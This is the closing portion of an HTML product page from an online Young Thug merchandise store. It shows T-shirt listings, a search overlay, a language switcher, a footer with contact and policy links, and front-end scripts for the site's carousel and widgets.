  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="76">
    <a href="https://young-thug.shop/product/free-young-thugger-thug-in-white-color-classic-t-shirt-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/218/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-8-small.jpg?w=250&amp;h=250"
                alt="Free Young Thugger Thug in white color Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/free-young-thugger-thug-in-white-color-classic-t-shirt-rb1508" class="capitalize hover:underline leading-3">Free Young Thugger Thug in white color Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;HDyGN982hTmKptIfgudu&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/young-thugga-classic-t-shirt-rb1508&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a0bb519b0d53a20ca150c613c7200d0fd37a2cb617f36e609882531472a3451a&quot;}" wire:effects="[]" wire:id="HDyGN982hTmKptIfgudu" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://young-thug.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://young-thug.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2711 Atlantic Ave, Boston, MA 02111, US<br /><strong>Our Warehouse</strong>: No. 46, Yanda Avenue, Dingzhou, Guangdong, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@young-thug.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>With such a wide variety of high-quality and beautiful designs, we know your perfect style is out there. Our products were designed by the world-class team who bring their own unique design ideas to each product.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Young Thug Shop - Official Young Thug Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://young-thug.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://young-thug.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://young-thug.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T05:17:24.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T05:17:24.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://young-thug.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://young-thug.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://young-thug.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://young-thug.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
